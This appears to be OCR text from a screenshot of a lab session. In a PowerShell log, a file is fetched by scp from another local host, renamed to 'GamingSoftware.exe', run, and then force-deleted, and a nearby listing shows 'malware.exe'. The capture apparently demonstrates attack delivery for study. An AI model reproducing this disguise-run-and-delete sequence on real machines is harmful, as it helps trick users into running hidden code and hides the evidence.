 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Marek>
PS C:\Users\Marek> scp -P 22 ubuntu@192.168.8.124:/home/ubuntu/7z.exe C:\temp\
ubuntu@192.168.8.124's password:
7z.exe 100% 458KB 91.5MB/s 00:00
PS C:\Users\Marek>
PS C:\Users\Marek> $currentFilePath = "C:\temp\7z.exe"
PS C:\Users\Marek> $newFileName = "GamingSoftware.exe"
PS C:\Users\Marek> Rename-Item -Path $currentFilePath -NewName $newFileName -Force
PS C:\Users\Marek> Start-Process -FilePath C:\temp\GamingSoftware.exe
PS C:\Users\Marek> Remove-Item -Path C:\temp\GamingSoftware.exe -Force
PS C:\Users\Marek>
maj 28 21:39
top Documents Downloads LDAP-Injection-Vuln-App Music Pictures
ates Videos 7z.exe malware.exe
"7z.exe" selected (469,0 kB)
temp
Plik Narzędzia główne Udostępnianie Widok
Przypnij do paska Szybki dostęp
Kopiuj
Wklej
Wytnij
Kopiuj ścieżkę
Wklej skrót
Schowek
Przenieś do
Kopiuj do
Usuń
Zmień nazwę
Organizowanie
Nowy folder
Nowy element
Łatwy dostęp
Nowy
Właściwości
Otwórz
Edytuj
Historia
Otwieranie
Zaznacz wszystko
Nie zaznaczaj nic
Odwróć zaznaczenie
Zaznaczanie
Ten komputer > Dysk lokalny (C:) > temp
Przeszukaj: temp
2
london
londyn
OneDrive - Person
Dokumenty
Obrazy
Nazwa Data modyfikacji Typ Rozmiar
UninstallItems.log 08.12.2021 23:07 Dokument tekstowy 175 KB